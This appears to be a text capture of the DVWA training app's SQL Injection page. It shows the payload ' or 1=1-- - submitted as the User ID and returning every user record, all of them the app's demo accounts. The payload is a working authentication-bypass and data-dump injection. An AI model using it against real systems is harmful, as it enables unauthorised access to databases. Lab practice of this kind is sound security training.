 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 'or 1=1-- -
First name: admin
Surname: admin
ID: 'or 1=1-- -
First name: Gordon
Surname: Brown
ID: 'or 1=1-- -
First name: Hack
Surname: Me
ID: 'or 1=1-- -
First name: Pablo
Surname: Picasso
ID: 'or 1=1-- -
First name: Bob
Surname: Smith